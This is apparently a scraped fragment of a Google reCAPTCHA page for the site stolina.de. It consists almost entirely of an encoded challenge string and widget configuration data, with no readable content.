Nb2/DiMOaMm8dXD7DknHDq8Oyw7wwwq3Dk8K6w6kew4oow4LCux3Dt8KOb2PCgEPCllEUw5fDoMKiw6FvecKpw4/[base64]/DkcK0w6LDucOUTcOsHUnDp8KITmhOQcKpw4ZnRSjDlV8fB8Onw7zDlcOqS8OGw53DsHTDqsKxw4UJwojDuzPDrMO3w45hwpQOwo/DtsKSHMKLw4x6wqfDjnPDiyZkw6fDliPCuQ3DrMOPU8OydMOvLlhIwpluwq8uwqzDkgEfagg8wq1rN8K/[base64]/Ci0PCmcO0Yx7CoMO2HnsKwqVLwr9sD8OsbcOmwpIEwoXCtMK/w70uwrpWwpsxGS7DhyzCpMKFAmVzwrrCgHbChMKAwoIfc8O/w6TCqCIYZsK2fGTCuMOjDsOIw4A7wqRsw5Fxw6s8E8OnWhkvwqFAw5PClMOgEkQhw6HCuTkmIMOiw6vCpsOmw5guY1XCnsKST8OwMAfDqA/CiE/Ct8KRTgTDuiLDsVXDusKCw5DCoUk+JE8WYAIFRsK5RsO0w7DDv3jDhmlVw4LCsUNIJFTDvSDDnMO5wo7CuW84UsO5wq0rw4VXw7/DgsKCw7tGXcOvHnYxwqVRwprCisO7dnMOBDw1w711wpsiwpfCg2LCjcKRwpQuIcKGwqzChk/DjRbDusKVZR3Dlh55KyjDhsOYbQ88ayvDlMOcEjlkTMOhw55oBMOaw5jCpTrDsEFSw5V9AUdMwow/[base64]/Ch8KqU8KTw61RwoLCi0EJK8Okw4HDukPClh/[base64]/[base64]/DnMKfTDTDrsOowrZ2DMKZwqQbw5PDtDjCk8K4OVxnGHU8W8KwHycuw5bDkD/[base64]/[base64]/CkMO4w6zDv8O0wqzDncKAw4XDk0bDkkg4w49sw4jDo0bDu8KROmgvQzUvw7hLHnx5w4kVBsOuHkEJVQrCqcKMw6PCusKewrRqw6Jkwo0mTV7DkSXCu8K9V2F5wpxXAsKaeMKgwrwJZcKkwpA2wot/ABgpw5Yiw40WecOEa0HCrirCgAFYw6bCjcK9wrzCncOjw6HDuR7CqU7Dh8KcJMKxw4vCmMOIM8Oiw7XDkyYhwqsNC8Kkwoo+w69two/CmsKQMcKxwo9bwpQeZgrDrcO0wpDDnxIZwonDhsK6FMKLwrU8wp7Dg3XDs8KqwoLCg8K8NDrDqCzDjMK9w4o+wqrDm8Kpw74Vw69oDWTCuWbCnF/Ct8O3O8Kww7cuMhLDisOUwqVWKDTDgMKQw7zDuyXChsOjw6nDg8OeR3d0TMK2Eg3CtMOnw7MeL8Oow7VFwq5BwqLCtMOATUjCuMKAbzMjXsOOwrVZPVswVQDCukPChCkowoRpw6VtHwpGDMOyw5klEWnCtFLDsDUdwpJYXTHDisO1Om/[base64]/LsKTw6/[base64]/IsOmwrkPQn/[base64]/[base64]/DMKUQFXCuMOjwo7CnU/CpcOvw79HKjRJw4BLw7/[base64]/QcKiwqvDvnttwqPDvsOpw4Ybw5bDk8OZw6zCqEHCg8ObwrU7KxbDmsOJYTo/CMKiw69lw6UlJTxCwoY9wr5PeBrDgwgDEsKQDMOTccKxwoEVw74IwozDnkxoU2XDk3ETw6JVKCZJMMKEwrXDjiEcOXLCgVrDo8OUecOewqPDq8O2UWMtD3kJehnDhzbClkvDpVw8w5Z+w45+wpN6SkIZL8KrVjZRw4ZjPgXCpcKnVmjCgcOsZsKJd8OFwrTChcK/w60Uw4FWwr0eJcOqWsKXw4jDgsO1wpwSKcKjw4pOwpvCnMO2FcK1wpluwq1NUXtqXTMwwoPCrsK8ZcKfw59Iw5DDk8KABsOnw4vCjB3CvwrDpA0Aw5ZwOcK3wq7DuMKUw6DDtwHDlHsKNcKSVzVsw7LDq8K/QsODwph5w6Q0w5HDln/CvcOQAcOTTXVPwqhJw4IJT3oPwrJ+w4jDhhgrw4t9fcOQw4LCk8O7wotYVsOhTC1BwqoDYsO6w6rDoTnDsGQDMzZ3wqMCwp/DqMO4w5TCrcKwwqfDmsKzS8K2wrrDsmVDJMK4XsOiwopyw4/[base64]/wonDqcKmEcKyw5RKAMOnJWPCrj4+w70lVMK6asKrbkJHw6YOMMKPEXPDvsKuBhDDvcKyDsOldm/CgkctGSfCgxzCpXlCDcO9W2Vcw5XClVbDrcOfwoxfw7onwq3CmcOPw6hkM2DDqsOnw7fDqFPClsOwTcKFwqjCinfCsGrCjMO0w6/DvxB0M8KeIh3CjxPDmsOdw7rCk0kzKHLDlzLDiMOBIMKMw47DhCDCrEjCkCR7w7DCrMOvUmTDn2UicB3Dm8OCDMKoC1TDrDHDjMOZcMKvAcO5w6vDsUQzw4/Dh8KrDQsUw4TDmi7Co3N2wodtw7HDoUVhLSfCizfCmxkRKnjCiCfDp33CjQPDkiMzHyFlIVvDmRojAmohw55basOFBFAoQU3Dn2hPwp5PdsOQdMO8X1hSQ8OAwobCskJybMOTfMOKdsOqw4Vnw7xZw5zCgHkIwr9cwpbDsA/ChsOILlTCtRwDw7bCtcOzw78cw59Vw6dqEMKPwolnw7bDikfDv1Q5fzNcwpjCr8KITcOaY8OXSMO8w57Cg23Cq3zCqsKyZnksWFvCvGlNMMKxJwFSQ8KlGcKvdmUrBxcuV8K6w5AKw6paw4fDv8KVEMOGwqkew6vDhWlmw78Ee8Khwr0nR2wsw4kiV8O+w7RzM8KUw7/Dk8Oqw75RwqV2wq1Cc14CHsKOwqNgJcKgwp/CuMKKw5NfIsKqDBQMwpYYQcK6w5XDjS83worDi2wVwrELwrzDq8OYwp/CrsKiw6TDo1dzwp7Cgz8uDy/Cm8Kzw4A5El9REmnCjTHCqW9xwqpLwrnDlCICwpTCtxPDu3XCksOhVAbDvzvDhDIxeD/CvMKqDmZQw7rDoHrDtRfDnG1hwoTDj8O8w7fCgyomw6s+VMKSJ8Orw4bCt8OoS8KtQsOJwpTDs8KJJcO+f8ONC8Oqwp3CncKVw5gEwrTDuTodw4FgwqJEwr4lwozDhifDpR/Dv8ORwrXCkD0jwq7DosKhDW95wqjDpmTCiXbDkm/DvHJgwrUVwrElw68qVgJNAmBeC8OrGMOzwogNw6XCj1ljDhU7w5jCqMOUM8ObfFccw7vDg8K3w63ChcOWwqcLwr/DiMOpKsOnw4TCqMOeNRR7w57Dl0nDhyfDvkfCuxjDqW3Ch00Uf0YbwpcawrnDjU94woXCr8Oxw4vDo8OVw6Q/w6scR8Osw4NkdEU3w5chMcOtwrRxw6U/BHw4w60EfivCocOrIXh1wqDDu3LDncKdwonChcKcwoPDncK8PcOYQMKbwpkYNBVvdCbCt8K1FMOWZ8KHN8K0w7XDul7CnwPDpAhfSnp2GsOydHbCo1zDmg/ChMOTJ8O3c8ORwqoYCFjDpsKhwpzCusKlBcKvwqFfw4nDhmbCtgFdaG1wwq3Dp8O2w7LCm8KNwp0Lw54qOcKQA0XCnMOvw744worCqWzCm3Y2w4vCmFZYesKYw5TCn0Zrwr88OsKxw7tNIDFbexxmQMKQZzsSHsOswrgkZnFFw6NJwrDDosKKRMO6worDiy/[base64]/Cg8KECsO9HnDDrcOVAcO3wrPDlCFiw6jCi8O/[base64]/DmzLDu20rbk45SMOqw6YZPsODw6/CgsKXw6g5aCpIwr/CpwLCiMK9SG1kA0XClh/[base64]/CosOUB8KcwrMfwqDDnnoHw73CuGV/QMKLwoPCpMK/BcOewrIUwobDtsODZcKCwr/CgCjCnMOdEVZCTyl4w5vDrznDksKzwrJcw57Cl8K9wpPCtsKrw5UHDwwaw48jwpJyNgQlZ8KOMVDCgTlUTsKZwoQPw7NIw4HCnFvCqMKWLwLDlMKVwoU7w7wmRMOewp/Ck0BgFcKQwqRnRlnCrlVTw4nDuCzDrsKgBsKOVMKLGMOHw64ZwoLCuMKweMOewpPDrsOWVGdqw4Inwr/DosOmRcOuw7lKwpjDm8KtwoYsQkbDjMKEYcOrB8Oxc0ZHw5BdTl4FwpzDosKjwppHR8KDDMOIMcO1wr/[base64]/w6vDscOhFcOlw6TCsG7Dp8KHwothwoRZZ8K0wqDDncOpw6Z2w5DDncKBw77DhhHCjGXCsyvCo8OKw4/DrQnDlMO8wrvDv8OJP0wGwrdaw7JvMsOYLTbClsKFfnbCtcOycnXDhAHDtsKqW8OBRHtUw4jCnkNpw4Vfwq9DwrjDqQbCh8OtS8KswpoJFSY5E8OjfcOxPkbColJzw40jP15lw5/DqsKCaH3DvUrCpcKQXGvDlMOUNUhaJcK0w6/CrgIAw5bDvMKNw6/CtnEXCMK0TxZAV1grwqE3MmlDQcKBw4BXGGlhS3nDlMKtw6nCtMO7w45SRjsiwqbCqSLDgTvDhMOwwp0lMMOZAmhBw6FQJMKAw51/RcOTw7l6w67CvlLCoMKFT8OUFcOEB8KybsOAXsOWwrptPQzDlCnCsiAmw4Vww4gafk8ENMOYHcOtBsKTcMOmbcKVw7TCuXHCp8O8wqg0UMOeGMK+wrIFe8K+asO3wp/[base64]/DsWXDtSFhFMKFQH4xwq7DlEBCwoLDuzLCrlwqwrLCpjUfI2LDoEZGwqTDjSDCu8O7woY+csKQwpdaCQ7DiwXDvWZ3I8Orw5UaGcOVNRAaGCtiADjDknVjOsO+O8OPwoM1HlFTwrsHwpzCmFYHLcOoQsO3dxvDtHJrcMO4wo3CusOnMcOUw7Few6HDrXwxOFEWLsOVO3/ClMOlw4weBMOwwr0BVHknw7zDuMOQwrnDu8KgKcOyw4stXsObwqrDhi7DvMKlA8KFwp02w6/[base64]/UkVnQcKeTydUwqTDrF7ClyRhVcKHecKxcCDDiUXDiMOqw5LCgcOvw4MzIVjDixp7wps6SREKWsK+akcxMXzCjilBTxJBSn8+QXIUGS/[base64]/w73Cr8O2JWN0YsKSw5vDlcKTw73CuMKeFVrCp8Ovw6jCsW/CqzHChCkiUT/DpsOKwoANX8KAw5RgH8O1RMO0w50xbW3CpwbDiUnDmXjCiMODXlbCgVkzw67Csy/Cn8OpWkNpw5LDocOAw4QtwrJtEkwoaTt/c8Kzw70Ewqolw5rDjnJIw4gmwqhvwqwiwqXCssKTNcOCM1JOJ8K5wrhcbcOfw7vDosOfw4BAesKdwqt6PgFBc8O+N17CisOsw7NOw7ABwoHDqMOHIsOdZUPDnMK+wq8AHMOyeTpwMMKobjQmPU9/VsKYVVzCgU/CogZvKVnCrHEDw6h3wpINw7nCvcKqwqPCj8KcecKGEknDsk/DnjYGBMKQdMKLVRc9w4zDvQB1IMKLw5c/w68Nwp8Yw60zw5PDp8KcaMKrVsKlMHcZwrY7w7o2w6fDu0UlGinDkV99JxJPw6I6MxIzwpB5TxvDq8KAHR0KNkwvw6TCiBxIZcKnw6sIw7/Ci8OdDxRHw4fDkjRzw5VlAUjChRFkDsOnwothw7TCocKRZ8OgOX7Dl1FiwqbCucKeblEBw67ChnFWwpTCk0fDicKtwq8LO8KhwqpDZ8OGLQ3CqR0Vwp1ow5VFwrbCgBbDkcK9Kn/CmCzDoSrDgC7CpGoEwqUhX0jDvHrCulxSLsK2w6vCq8KZSRnCuUxEw7rCisOvwqVcblDDvsKuGcKWOsOnw7B8OEjDqsKdfgbCucO2DXtuCMOdw5TCgTPCt8Kzw5HCvAnDngAmw7HDo8KSHMOBw57DucO9w4nCsBjDlS4ZYsOvC0vDk3nDlzFdAMKgDigPw5tJGnF/fsOZwq/Cu8KBIsK8w6/DgAc/woRyw7/CuDHDvMKZwow3wrbCuDDDhRPCixp6Z8K6EV/CkADDmW/[base64]/DcKmwogfdixPBxwCUcKpw4F/J8OCL8KtViFYw5LDtcKawqQsAmPClj/CjMKoOh1lTsK8PUXCg2fCkVZwaR0tw77CpcKJwobChGDDhMOjwp8gJMK/w77CnFXCm8KRMMKiw4EWKMKkwrHDs3LDgR3CiMOuwrfCgRzDt8KrQ8O7wrbCrG82RcKrwpt9asO0XzdZQMK3w690woFFw6PDjmgFwofDlE9LcUoEL8KtJQkQC1HDrl9TYg5TJS8mbCTDv2nDjFLCmm/ChcOjLj7DhH7Dnn9LwpLDmVgDw4QBw4rDrSrDtHtkCX3CiFVTwq/Cn2vCpsKEV2jDi1Jqwo54D3fClsKfw4pzw6bDulcfOhoLwqkwTcO1MVjCtsOOw5JnbMK4NMKZw44MwpZlwqF4w4TCrcKvcyfChzDCs8K9cMKxw4czw5vCnMKfw5/CjAnCvXbCnyAsHcOnwqslwqw6w6F/YMOpd8OnwqHDj8OeejfCq0DDs8OJw4vCqTzCjcOhwptHwo1ywqEZwqdkacOFZ1PDlcODS3R/EsKXw5BfWX02w7o+wo/DgDJmbcO1w7F4w7NpJsOtSMKpwpTDgMKYYn/DvQDDhVzDvcOACsKvwpMzNyPCoDDCucOTwr7CgsKRw6bCll7CisOWwp/Dp8OdwrDCk8OMR8KVcmx6NXnCicOcw4bDlTJSRTR+JcOfLzgewrHCnR7DlMOfwprDi8Oiw7zDhjfDkAVew7PClULClFoSw7fDgsK+XcK/w6TDu8OQw4cow5Z6w7vChWcDwpRXw7NaJsKWwqDDtMK/FMK0wpzCpS/Ck8KbwpPCmMKBfF7CvcOjw6RHw7pgw7J6w54Fw6LCskzCt8Kfw6rDucKPw7jDhsOrw61hwofDsAPDmS0ewo/[base64]/[base64]/[base64]/w7EeJFZqEnQuX2IKw5tswrDDmsKswrbDvVXDtsKQw4LDu3dBwohpw4Vew5zDi2DDo8Kzw6bCoMOAw5jCv1Ija8O5dMKTw5RHYMKPwrrDkMKQCcOgUcK9wp3Cg38Hw4xcw6PDucKpA8OHLUrCqcOwwpBJw47DusO/[base64]/DmcOTCCNpD8OHKsKTwpgcw7E8w5g9aE3DpjfDrcOhcC/CoMO4bWtJwqVsa8KVw7Uow5JAdW0Yw4rDs0zDvxnDscOVQcOEXHzChxVEe8Kewr/DlcOswqjCphBmOCXDvG3Ck8K4w4vDpQ3ClhDCr8KoRz7Di0zDnVnDlDvDlV/DosKcwqg1aMK4d1vCm1lMLx3Cr8KDw4k7wpYsWsO2wpZLwpPCt8OAw4AFwqfDlcKOw4DDq3zCjTcxw73DuCnCo1w+R0ZFSFw9woNKY8OywpJNw4JMw4PDn1bDhmJoIyhuw5fCvcOUJlsswq/Dk8KWw6/Ch8OvICvChMK9TXzCoCzCgm7DvsOjw6nClgBywqwTdhBaO8KFOy/Dp14/Q0DCm8KTwqvDvsKfeR/DjsKEwpctN8KzwqDCpcO3w6TCqcOpe8O/wpZ2w6ITwrvCksKewr7DvMKcwpTDlMKPwrfCkEZlUB/CjMOWGsKIJE5iw5Z9wrrCgcKYw6DDiwnCk8KTwpvDkih/LAklcE7CsmvDpcKFw5h6wrNCPsOXwq/DhMO8w4VywqZ9w4wGw7FYw6ZiI8OGKsKdHcOOc8KUw7c1MsO4DcO3wpnDlHHCsMOfKS3Cn8OAw7g6wqBgdxRJfSjCm34JwqDDusKRP3NywpLCggrDmBo/SsKYdWF9OAMyNcOxdWhkP8ODH8OdXGfDoMOQaSDDlcK/woxgJUjCvcKHwpvDnlbCt3zDi2x2w5/CgcK1aMOmfsK6O2XDkcORfMOnwoPChlDCjTRcwrDCnsKBw57CvUPCnB3DhMO0UcKHX2JoLMK3w6XDrMKQwrwdw6HCucOca8OHw7VmwrQZdinDtsKlw4offC5owrxPNx/ChR3CpQPCkhRVw6YIQ8KswqHDpxdIwqZyDn3DrhTCnsKCHFNXw74VVsKBwrI2fMKxwpMcSVPCvRfDkg5Nw6rDhsOiw4N/w4FZMVjCr8OVw7HDoAUlworClTnCgcOvOXFlw5xsCcKUw6FuV8KWUcKoRMKHwp/Cu8KAwpUpY8Krw4t5UBDCuCMJGi/[base64]/ChkzCmUDConLCjDlHNsOmVcOIw4MFATgyG8KwwrLCmGsFe8K8wrg3D8OpH8OjwrwVw6ULw7cOw6vDk2rCnMKgf8KiOMKrRCHCqcO2w6cMWDHDlWBEwpBMwojDn1knw4ABGUVgZWDCow4VWMKVCMK+wrF/YMOkw6DClsOFwoUtYDXCpsKVw6TDssK2QMKDXyxhFk8vwq0hw5sBw79awpjDhgPChMK/wqM2wp5YIsOQKy/Cmxt1wr7CrMOSwpLClS7Cs1cwcMKrYsKsJsO8ZcKxBkzCjCcoJG8veGjCjRZZwpfCtcOhQ8Kjw6wjZcOFdsO6JsK1a3tfaTtHLw/Drn8+wr9Rw4vDjFVoU8Kyw4/[base64]/JxbComQ7woNSRUlZeMO1cVzDjULDj8OeCMOCWSnCrF4iQ8KpecKAw77Cm3RMLsOiwrLCqsKiw7nDvh1/w5Z5LcO4w64EWTnDhQlPO2JGw5wuwpkCe8O+ZSB+Q8KOaVbDrQkjesO0w5YGw5/DoMOpRsKKw5LDnsKcw7URSjTCssKyw7PCvCXClmUew4k0w6Fqw5zDrH/[base64]/CgAXClMKuLiYVw7TCk8OkwrTDnjILw5M7wqfDsw3DjRIFwoLCvsOtE8O7AsKHw7FGL8K1wr09wrrDscKoYzw7ecOsCMKew7DDknYew6xuwr/CrXzCn0hVUcO0w6cRwqtxGkDDg8K9SR/CqidUIsKhT03DpFnDqHDChgsRZsKKOMO2w7PDvMK/wp7DuMKUGcOYw6fCgm3CjFTDlXUmwrdjwpc+w4lqAsOXw4TCj8O3XMKuwp/Dm3PDq8KKVMKYw4zCqsOjwoPCj8OBw6EJw4wqw4IkTy7CjVHDuGQxDMK4dMOaPMK5w43Di1k/w7BcPQzCqT1Zw6kNDx/[base64]/TzvCoMKhCk97wrjDg8KrwrTDqWDDg2Ryw4IFdsK9CcOfaiEcwq/DvRnDoMOxdGfCrE9VwqvDsMKKwpQQAsOMKFrCm8KWQ2DCujIuBMOFDMKrwr3CncK7RsKHOsObECdywrDCnMOJw4DDs8KIfC3DisOIw4JQFsKWw7rDoMKIw7F+LybClsK8DQgYdwXDg8OCw5HDlMKxb0YKWMOFGcOtwrMswoAnUlTDgcOLwqUmwr7ClV/[base64]/CrDPCk3ZPB8KsGMKybsO3BsO5dsKbw6dJIHlUMTjCqcOWVyzDmMK8w7rDvB/CrcOiw6FiZgfDomLCmV9lwqkGR8KXT8OSwpBkXWIbVMKIwp9EPsKbehzDj3rCvhU5FCo/YcOmwopwZsKqw6FHwq1Lw4bCqFNvw55fQC3DgMOuasO1JwDDo08RB1XCqTTCrcOKasO6aBMLTUbDm8OkwoLDriTCkTcwwqbCmC7Ck8KLw4vCq8OZGMO/w4XDqcKnElI3McOuw5/DiFxUw5/[base64]/CuWbCqFLCoG8XwqEyMcKTw6jCmsK6w79GO2zCuXEbPmbDpMK9e8Kcd2hYw5EtAMOsZcOewrzCqMObMAPDpsKrwoHDnDpBwpjDvMKdAsO0QMOgLz/CrMKsN8OdcRJdw4kewrvCucOQD8OgFMOmwq/CoB3ChX0Yw5rDsxzDkw1awpDDoiAAw75IdGQfw54vw6RKJm/Dlw3CtsKPw4fClkXCmMKdG8OqCkxAHsKlEcOBwqTDhUbCnMKWEsKoKyDCv8Kkwp/CqsKVLA/DiMOKRsKLwptswoDDssONwrfCisOqbBDCr3fCncO1w7I2wqDCnsKfPT4tM31UwpHChVcECwPCgEVFwr7Dg8Kew780JcOSw4tYwrtRwrQRTyLCpMOzwrRSWcKEwolobMK+wr59wrrCmiZqEcOVwr/DjMOxw7hdwonDjTPDvFldJD44dkvDi8K5w6B7Q2U3w7zDicK+w47CkGbCo8O4XjA3wrrDtkkXNsKKwrDDpcOhfcOcPcOjwpnCpHRHLSrDuFzCt8KOwqDDvUrDj8O/KGXDj8KLwos6BGzCrU/[base64]/M1HCn8KmVxp8w7AdG1XDgWvCrsKwQMK+Z8OPacKUw4zCvzbDnEDCucKsw4VJw5VXOcO5woTCjhnDnmbDtFLDjWPDoQbCvUrDtw0uYFnDi2IrLxZ7H8KZYhPDucOOwqXCpsKywpxVw5Ycwq7DtGvClmMvN8KpEz0JXg/[base64]/Dr1vDpEA6wpPDhz9Xwp/[base64]/fgInwp5Hw4LCs8KVHMK+dMOZwqsdFsO1wqonwpnCrcOFwrpNw6gTwrHDmiIxXA/Dv8OUZcKuwrDDv8KSKMKVd8OSa2TCt8Kyw6vCojxWwqzDp8KKG8OEw6cwJcOSw7/CtixHHwJOwqZ5Tz3ChkVTwqHCiMKqw4Jyw5nDrMOqwofCrsKxEWvCqnLCmQLDtMO+w7RbSMKrZsK6wrVFJRbDgEfDlGYowpJwNRrClcKJw6jDtTwtJ2dpwqpcw6RWwqV7HB/[base64]/DmUDDtcOMen9MOsOpwr7DpS7Dplk8V0fDl8OswrNLwo0PPcOlw7nDlsKrw7HDo8OOwq3DusKTZMKbwr3Cow/CmsKSwpUtdsKCNXNXw7/CjMKsw5XDmTHDpl8Nw73DvlQzw4Bow5zChsOILwfCsMOvw7xqw4TCjW8qTB/Ch2PDrcOyw6rCpcKmScKRw7pzP8OJw63CksOCdRTDhkrCvFRXwq3DsSfClsKDXQ5vJ3nCj8O8WsKecgfCugTDvcOywoElw7jCo1zDnkcuw6TDgmXDowbDqsOmDcKhw5XDkQQzIk/[base64]/DucK0Awl0ZcKVwopKGcKaw7bDhhNmBG9BScOdf8O1wrXDrcKUw5dRw5/DulXDlsKrwpR+w4tOw51eSFTDsA1ww4/CoDLDoMKMeMOnw5gpwqTDuMKVYsOMP8K7w55dJ27CvD0qLMKNU8OcQcKewrcSdG7CnMOlEsK4w5nDoMO7woQjPy92w4nCi8KiOcOuwokKdFjDpBvCiMOaQsO4N2AWwrnDpMKpw6IOVsORwoAcMMOqw5ZtF8Kmw55kCcKeeWtswrhYw6HCucKjw5/CqsKabMKEwqLDmH0Gw57CiVXDpMKNXcKzB8O7wr0jEsKgDsKCw5I+bMOjwqPDvMKkaBkrw65FUsKVwqpnwo58wqrCiUPChl7CmMKAwp/[base64]/FSxxIFJhw5Nbwo/[base64]/EcKAwqvCg1RoY8KUeMOHwoFZX8KwDk09FsOSAsOCw6nDugRYKXsswqrDt8K5fwHCjsKkw7zCqRzDplTCkhPCkA1pwp/Cn8KFw4rDj3caEHVgwpN4VcKswrsMwqvDvj7Dki/[base64]/[base64]/DpcO2PsOBAzhKIU3CiTRkwqbDt8O4f8O/wp3CpcOzIBMAw6ZjwrMgfsOnZsKXHy0ke8ORS39qw5wDFcK+w4LClw1HfcKmX8OkC8Kyw6MHwq4YwojCmMOyw5/CrSgOWUjCkMK3w50jwqUuHy/DnRzDqcOyMwjDvsKRw4/CrsKlw4PDsBAWbnIcw5AHwovDl8K4wpIqF8ODw5LDgwFvwojCsFrDrDDDlMKrw4wpw6gkY2xXwqZzAsKSwrktJVnCkQ3CgEhWw41Nwq9dCA7DmwPDusK7wrJNAcO+wq/[base64]/DnsOKBsKqFADCg8O6wp7DkTHCm8OiTUIqwqhtaQnDhnI1wp4jPMKwwq0/LMOnQ2LCnDtOw7oXw4DCnz9GwpxQe8OeSH/DpQHDt0ZHBUNTwrgwwp3ClE4lwp9Dw79/UCrCrsKND8OOwpLDjUUseglJERvCvsOhw7fDicOFw49UecOaTm9ww4jDsQ9hwprDqMKlEybDtcK1wpZBJ3rCrgR3w7kwwofCtmUyasOZeF9Nw55YCsOBwoEEwpxNW8ODLMOtw7YhUA/CoGHDqsK4JcKpS8KLPsKtw4TCvcOywp07w5XDlkgIwrfDrg/[base64]/VcO9wrDCjMK9w63DgMOZw4DDp3PChF7CrMKAw6/CgcOQw7nCsSjDu8KrSMKyZFXCisOtwovCqsKaw6nCu8O8w64CccKOw6pcSTl1wrN0w7JeO8OgwqHCqlrDicKCw6DCqcO4LwJgwqkVwp/CssKNwq1uD8KiBgPDnMOlwoLDt8KcwoTDkn7DuF3CvcKDw4fCtcOPwpRbwoZDPsKOwpoPwo8PXsOXwqIgXcKXw4FlNMKQwrZDw5pBw6fCqSnDtTnCrG3CjMOBOcKsw4VPw6/DhcO7FMOyNT4MVMKaXgxSSsOlOsOPbMOZG8OnwrDDq0LDicKOw5vCpi3DkAtFUh/CmC4Iw5VPw6h9wqXCtxvCrzXDkMKKDcOEw7dRw6TDnsKmw4LDvUpyaMKVe8KSwq3CvsOzL0I1LwDCp0giwqvCpl8Dw7bCiGDCnm0Mw5YtOB/CnsOew4Nzw5jDqmk6BMKFL8OUBsKoWl4HO8KkWMO8w6ZXBBjDhW7CiMKtaXNdASBJwp9DOMKdw7lBw4/CvnZgw4rDhXbDgcOJw7XDuiXDuA7DlV1dwqLDqS4OasOUPkTCtGHDk8KmwoYoJgNSw4U0CMOOccKgXWoRLAbCnXvCtMKfCMO/C8KNWXfCq8KTY8OfMnnClg/[base64]/[base64]/DkndNHgvDtSdpw44rw5hlOMOIPMOWwp7CvsOvV8Omw4UFOBBCacOAwrHDnMOGwoZlwpQ5wonDpcK4GsOJwpsMacK1wqMaw5PCr8Ocw5NaX8KxA8OGVMO9w7ZOw7JVw7Faw4vCiC5Kw4jCocKDwq1QKMKXcxDCqMKKDX/CjEDDiMK9wrnDtBMDw4PCs8O9UsOdTsOfwrwseltbw5TDgMO5wrJGakXDqsKtwpTCh0QKw7vDpcOfVk/DrsO7UzfDs8O1MyDClXk8wqHCvgrDnHJKw4dJesO1N3AkwoDCvsK2wpPDvsOLw67CtlBUMsKTw5rCmsKdKlJhw5bDrkBew4fDnGgUw5fDgcOqBVPDg2PCqMK/I0tfw5DCsMOxw54XwpnDmMO2w750w6jCssKYL197TAMUBsKIw63DpUsTw7oTM1TDrMOJSMOWPMOfQSZHwpnDiR18wq7CrTHDqsO0w50bZcOswrpYOMKLScKPwpxUwoTDocKHHjnCk8KGw6/DtcOEwq/Co8KmTCQHw5R9SWnDmsK1wqLDosODw4vCnsKywqvCqzHDiGgbwqjDnMKMLApgXg3Doxgswr3CsMKNwpvDtF/[base64]/Cj8OhKmrDlcOQwpXDpsKiCCLDmjgPwodQDMKiwpbDuxx+wrgGXMOCLF8efSpgw47DhB8rScOrNcOAHFNjY057HMO+w4LCusOvWcKSL3dDPX/DuhonczHCtMKSwozCqRrDrX7Dq8OcwrHCqjrDpSXCo8OIHcKRPcKFwqbCssOnOsKwe8Ofw4DCrhzCgVzCrEY2w47DjsODLAhTwpXDjR17w644w6lqwopJE30fwoYXw59PYj0MVVbDhS7Dp8OtciVJwqAFZCvCkW8edMKnBsOkw57CtzPCssKQwo/CmMOxVsOnXzHCkDk8wq/[base64]/DqcOCfzdCwpTDrm18OsO/woVEwpLCpsOzw75Rw4ZvwpnCnBBNYhbDicOsBCpzw4/CqsKsDz9kwpbCnHfCkxwuGgnCoH0/Og3DuWjCghxTHG7DjMOHw7LCnyfCh2UXJcOOw7cgLcOwwpYrw5fDhcOjawl7w7nDsGTCkU/Cl0/CnSB3ScKXacKWwrMCwpfCnwtUwqTDs8K+wofCuHbCpi5AYw/CosO5wqUOBx0TFcOcwrnCuSDDkgQGcAPCq8Obw4TCoMO9G8OLw7rCkCkrw4VHZF0UIn7Dl8Onf8KawqRwwrrCiS/DtSPDqVp8ZMKFWm8eNVh/c8OAGMOew7vDvS7Dm8KIwpNxwozDhnfDtcOzU8KSCMOwNS9aSkRYw7gzYyTDt8KibHMUw6TDt2FdaMOtZ0PDrizDsHUPDMOrb2jDucKVwoDCjFwCwq7Djgt1Y8OAKkc6UVzCpMKnwrtKfSnDo8O3wrTCqMKuw5cXwpfDi8Olw4TDn1/DicKBw7zDoRvChMOxw4XDu8ObAGXDjcKvHcOcwqJvX8KwAcKYGsKOOBsQwo0nCMOBFD7CmWPDt3zCksOLXR3Cmm7CuMOFwoPDt0rCg8OqwoQmOWosw7J2w4ADwoHCmsKEdMKyKMKdOgDChsKzasO6dx1rwo/[base64]/Ch8OGDsKwKjXChm07wplENBDCrcO8w5oUc2FgV8K0wq4xJcKuKMObw4JgwoF9OArCnGoFw5/CkcKubGh6w4FkwqQSVsKhw6bCuXbDlsOGT8OlwpnCsSh3LkbDjsOmwqvCl1LDlXAzw5xFIk/Cm8OAwpYPQsOxKcOlLVhWw4vDn1sTwr17cm3CjMOdDndMwq5Xw4TDp8Oow4kTwqjCq8OEU8O+w7AGcABhFiYIU8OdOcOhwqUfwowkwqlPYsORfQhpLBUTw57DqBTDt8OgLxcqCUJKw7nDvVt/Vh1UFmPCil3CojR3J28PwqnDtX7CoDFkdEERWnwaH8KVw7doeQHCn8KwwrckwpwxB8OjA8KhSSxzXsK7woREwqINw7zDuMOIHcOSDnfChMO/I8KMw6LCj35cwoXDk1zCjWrDo8OAw4TCtMOLwrs7wrIWKS4Jwq0eXFhhwpPDuMOFbcKGw5XCoMOOw44oI8K6PjpQw70bOcKbw7kQwo9HYcKQw7VGw4QlwrjCosOuKz/DnBPCtcOSw7jCkUVtA8O0w53DmQQsKlfDt2sNw64eFsOTw5RJGEPCncK/XjAJw4dmS8KIw5bDh8K1L8KpR8Kqw6XCpcO+SQdRwoZGbsKKSMKEwqrDiSvDrcOmw5jClT8SdMKdNRvCuSMtw7d1a1tNwqrCu3how53ChsKtw68fUMK6wqHDq8KeOsOtwpTDncOZwqjDnjzCuFs\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tkuu8ufOIvVAndzXfQqiVOHKOoOqUKTGxFiwaytuUPA\\u003d\x22,1,0,null,1,1768827537870,0,0,[161],null,[245,184,39,90,74],\x22RC-P9MCv3y0qPSGWQ\x22,null,null,null,null,null,\x220dAFcWeA7ExG31QXJQwHYv2gUnLYwILwMncMMk7GV36JiL1_NEk6UisURcKdQUAucUhRuoJKv3onEIJwjGbl4gn0h6yUIlDin3kg\x22,1768910337936]");
    </script></body></html>

--- FILE ---
content_type: text/css
